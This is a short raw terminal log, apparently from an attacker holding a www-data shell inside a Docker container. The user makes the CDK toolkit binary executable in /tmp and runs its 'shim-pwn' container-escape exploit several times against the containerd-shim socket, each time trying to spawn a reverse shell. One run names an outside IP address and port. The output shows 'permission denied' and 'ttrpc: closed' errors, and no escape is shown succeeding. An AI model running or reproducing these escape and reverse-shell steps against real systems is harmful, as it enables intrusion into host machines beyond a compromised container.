 2024/01/17 06:24:10 failed to write file. open /tmp/config.json: permission denied
(www-data:/) $ cd /tmp
020-1
(www-data:/tmp) $ ls
cdk_linux_amd64
config.json
(www-data:/tmp) $ chmod 777 cdk_linux_amd64
(www-data:/tmp) $ ./cdk_linux_amd64 run shim-pwn 123456
2024/01/17 06:29:24 tring to spawn shell to :123456
2024/01/17 06:29:24 try socket: @/containerd-
shim/moby/687309a831a39d105fab2267f95f43cf8bf784441804fde1694683f799740da9/shim.sock
2024/01/17 06:29:24 failed to write file. open /tmp/config.json: permission denied
(www-data:/tmp) $ ./cdk_linux_amd64 run shim-pwn 172.245.112.78 123456
2024/01/17 06:30:08 tring to spawn shell to 123456
2024/01/17 06:30:08 try socket: @/containerd-
shim/moby/687309a831a39d105fab2267f95f43cf8bf784441804fde1694683f799740da9/shim.sock
2024/01/17 06:30:08 rpc error: ttrpc: closed
(www-data:/tmp) $ ./cdk_linux_amd64 run shim-pwn 23333
2024/01/17 06:30:23 tring to spawn shell to :23333
2024/01/17 06:30:23 try socket: @/containerd-
shim/moby/687309a831a39d105fab2267f95f43cf8bf784441804fde1694683f799740da9/shim.sock
2024/01/17 06:30:23 rpc error: ttrpc: closed
(www-data:/tmp) $